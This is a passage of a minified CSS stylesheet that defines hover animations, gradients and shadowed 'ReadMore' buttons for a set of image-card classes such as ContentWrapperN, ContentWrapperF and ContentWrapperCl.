0s}.ContentWrapperN:hover .ContentN{opacity:1;visibility:visible;right:0}.ContentWrapperN .ContentN .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperN .ContentN .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperN .ContentN .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperN .ContentN .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperN .ContentN .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperO img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperO:hover img{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.ContentWrapperO .ContentO{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperO:hover .ContentO{opacity:1;visibility:visible;left:0}.ContentWrapperO .ContentO .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperO .ContentO .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperO .ContentO .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperO .ContentO .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperO .ContentO .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperF img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperF:hover img{-webkit-transform:translateX(20%);-moz-transform:translateX(20%);-ms-transform:translateX(20%);-o-transform:translateX(20%);transform:translateX(20%)}.ContentWrapperF .ContentF{position:absolute;background:#fff;opacity:0;visibility:hidden;width:50%;height:100%;display:block;top:0;left:0;-webkit-transform:perspective(600px) rotateY(90deg);-moz-transform:perspective(600px) rotateY(90deg);-ms-transform:perspective(600px) rotateY(90deg);-o-transform:perspective(600px) rotateY(90deg);transform:perspective(600px) rotateY(90deg);-webkit-transform-origin:left center 0;-moz-transform-origin:left center 0;-ms-transform-origin:left center 0;-o-transform-origin:left center 0;transform-origin:left center 0;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperF:hover .ContentF{opacity:1;visibility:visible;-webkit-transform:perspective(600px) rotateY(0deg);-moz-transform:perspective(600px) rotateY(0deg);-ms-transform:perspective(600px) rotateY(0deg);-o-transform:perspective(600px) rotateY(0deg);transform:perspective(600px) rotateY(0deg)}.ContentWrapperF .ContentF .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperF .ContentF .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperF .ContentF .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperNe img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperNe:hover img{-webkit-transform:translateY(20%);-moz-transform:translateY(20%);-ms-transform:translateY(20%);-o-transform:translateY(20%);transform:translateY(20%)}.ContentWrapperNe .ContentNe{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:50%;display:block;top:0;left:0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg);-webkit-transform-origin:center top 0;-moz-transform-origin:center top 0;-ms-transform-origin:center top 0;-o-transform-origin:center top 0;transform-origin:center top 0;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperNe:hover .ContentNe{opacity:1;visibility:visible;-webkit-transform:perspective(600px) rotateX(0deg);-moz-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);-o-transform:perspective(600px) rotateX(0deg);transform:perspective(600px) rotateX(0deg)}.ContentWrapperNe .ContentNe .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperNe .ContentNe .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperNe .ContentNe .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperNa img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperNa:hover img{-webkit-transform:translateX(-20%);-moz-transform:translateX(-20%);-ms-transform:translateX(-20%);-o-transform:translateX(-20%);transform:translateX(-20%)}.ContentWrapperNa .ContentNa{position:absolute;background:#fff;opacity:0;visibility:hidden;width:50%;height:100%;display:block;top:0;right:0;-webkit-transform:perspective(600px) rotateY(-90deg);-moz-transform:perspective(600px) rotateY(-90deg);-ms-transform:perspective(600px) rotateY(-90deg);-o-transform:perspective(600px) rotateY(-90deg);transform:perspective(600px) rotateY(-90deg);-webkit-transform-origin:right center 0;-moz-transform-origin:right center 0;-ms-transform-origin:right center 0;-o-transform-origin:right center 0;transform-origin:right center 0;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperNa:hover .ContentNa{opacity:1;visibility:visible;-webkit-transform:perspective(600px) rotateY(0deg);-moz-transform:perspective(600px) rotateY(0deg);-ms-transform:perspective(600px) rotateY(0deg);-o-transform:perspective(600px) rotateY(0deg);transform:perspective(600px) rotateY(0deg)}.ContentWrapperNa .ContentNa .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperNa .ContentNa .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperNa .ContentNa .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperMg img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperMg:hover img{-webkit-transform:translateY(-20%);-moz-transform:translateY(-20%);-ms-transform:translateY(-20%);-o-transform:translateY(-20%);transform:translateY(-20%)}.ContentWrapperMg .ContentMg{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:50%;display:block;bottom:0;left:0;-webkit-transform:perspective(600px) rotateX(90deg);-moz-transform:perspective(600px) rotateX(90deg);-ms-transform:perspective(600px) rotateX(90deg);-o-transform:perspective(600px) rotateX(90deg);transform:perspective(600px) rotateX(90deg);-webkit-transform-origin:center bottom 0;-moz-transform-origin:center bottom 0;-ms-transform-origin:center bottom 0;-o-transform-origin:center bottom 0;transform-origin:center bottom 0;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperMg:hover .ContentMg{opacity:1;visibility:visible;-webkit-transform:perspective(600px) rotateY(0deg);-moz-transform:perspective(600px) rotateY(0deg);-ms-transform:perspective(600px) rotateY(0deg);-o-transform:perspective(600px) rotateY(0deg);transform:perspective(600px) rotateY(0deg)}.ContentWrapperMg .ContentMg .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperMg .ContentMg .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperMg .ContentMg .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperAl .ContentAl{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform:rotateY(0deg) scale(0);-moz-transform:rotateY(0deg) scale(0);-ms-transform:rotateY(0deg) scale(0);-o-transform:rotateY(0deg) scale(0);transform:rotateY(0deg) scale(0);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperAl:hover .ContentAl{opacity:1;visibility:visible;-webkit-transform:rotateY(360deg) scale(.9);-moz-transform:rotateY(360deg) scale(.9);-ms-transform:rotateY(360deg) scale(.9);-o-transform:rotateY(360deg) scale(.9);transform:rotateY(360deg) scale(.9)}.ContentWrapperAl .ContentAl .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperAl .ContentAl .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperAl .ContentAl .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperAl .ContentAl .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperAl .ContentAl .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperSi .ContentSi{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform:rotateX(0deg) scale(0);-moz-transform:rotateX(0deg) scale(0);-ms-transform:rotateX(0deg) scale(0);-o-transform:rotateX(0deg) scale(0);transform:rotateX(0deg) scale(0);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperSi:hover .ContentSi{opacity:1;visibility:visible;-webkit-transform:rotateX(360deg) scale(.9);-moz-transform:rotateX(360deg) scale(.9);-ms-transform:rotateX(360deg) scale(.9);-o-transform:rotateX(360deg) scale(.9);transform:rotateX(360deg) scale(.9)}.ContentWrapperSi .ContentSi .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperSi .ContentSi .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperSi .ContentSi .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperSi .ContentSi .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperSi .ContentSi .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperP .ContentP{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform:rotateY(0deg) scale(.9);-moz-transform:rotateY(0deg) scale(.9);-ms-transform:rotateY(0deg) scale(.9);-o-transform:rotateY(0deg) scale(.9);transform:rotateY(0deg) scale(.9);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperP:hover .ContentP{opacity:1;visibility:visible;-webkit-transform:rotateY(360deg) scale(.9);-moz-transform:rotateY(360deg) scale(.9);-ms-transform:rotateY(360deg) scale(.9);-o-transform:rotateY(360deg) scale(.9);transform:rotateY(360deg) scale(.9)}.ContentWrapperP .ContentP .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperP .ContentP .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperP .ContentP .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperP .ContentP .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperP .ContentP .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperS .ContentS{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform:rotateX(0deg) scale(.9);-moz-transform:rotateX(0deg) scale(.9);-ms-transform:rotateX(0deg) scale(.9);-o-transform:rotateX(0deg) scale(.9);transform:rotateX(0deg) scale(.9);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperS:hover .ContentS{opacity:1;visibility:visible;-webkit-transform:rotateX(360deg) scale(.9);-moz-transform:rotateX(360deg) scale(.9);-ms-transform:rotateX(360deg) scale(.9);-o-transform:rotateX(360deg) scale(.9);transform:rotateX(360deg) scale(.9)}.ContentWrapperS .ContentS .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperS .ContentS .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperS .ContentS .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperS .ContentS .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperS .ContentS .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperCl{overflow:visible!important}.ContentWrapperCl img{position:relative;z-index:5;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperCl:hover img{-webkit-transform:translateY(-40%);-moz-transform:translateY(-40%);-ms-transform:translateY(-40%);-o-transform:translateY(-40%);transform:translateY(-40%)}.ContentWrapperCl .ContentCl{position:absolute;background:#fff;opacity:1;visibility:hidden;width:100%;height:100%;display:block;bottom:0;left:0;z-index:4;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperCl:hover .ContentCl{visibility:visible}.ContentWrapperCl .ContentCl .Content{position:absolute;top:65%;display:block;width:100%}.ContentWrapperCl .ContentCl .Content h2{font:600 16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 2px;text-align:center}.ContentWrapperCl .ContentCl .Content .ReadMore{margin:8px auto;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;display:block;width:80px}.ContentWrapperCl .ContentCl .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperAr{overflow:visible!important}.ContentWrapperAr img{position:relative;z-index:5;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperAr:hover img{-webkit-transform:translateY(40%);-moz-transform:translateY(40%);-ms-transform:translateY(40%);-o-transform:translateY(40%);transform:translateY(40%)}.ContentWrapperAr .ContentAr{position:absolute;background:#fff;opacity:1;visibility:hidden;width:100%;height:100%;display:block;bottom:0;left:0;z-index:4;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperAr:hover .ContentAr{visibility:visible}.ContentWrapperAr .ContentAr .Content{position:absolute;top:5%;display:block;width:100%}.ContentWrapperAr .ContentAr .Content h2{font:600 16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 2px;text-align:center}.ContentWrapperAr .ContentAr .Content .ReadMore{margin:8px auto;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;display:block;width:80px}.ContentWrapperAr .ContentAr .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperK{overflow:visible!important}.ContentWrapperK img{position:relative;z-index:5;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperK:hover img{-webkit-transform:translateX(-20%);-moz-transform:translateX(-20%);-ms-transform:translateX(-20%);-o-transform:translateX(-20%);transform:translateX(-20%)}.ContentWrapperK .ContentK{position:absolute;background:#fff;opacity:1;visibility:hidden;width:100%;height:100%;display:block;bottom:0;left:0;z-index:4;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperK:hover .ContentK{visibility:visible}.ContentWrapperK .ContentK .Content{display:block;width:100%;position:relative}.ContentWrapperK .ContentK .Content ul{position:absolute;top:0;right:0}.ContentWrapperK .ContentK .Content ul li{margin:14px 16px}.ContentWrapperK .ContentK .Content ul li a{font-size:21px;color:#a9a9a9}.ContentWrapperCa img{position:relative;z-index:5;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperCa:hover img{-webkit-transform:translateX(20%);-moz-transform:translateX(20%);-ms-transform:translateX(20%);-o-transform:translateX(20%);transform:translateX(20%)}.ContentWrapperCa 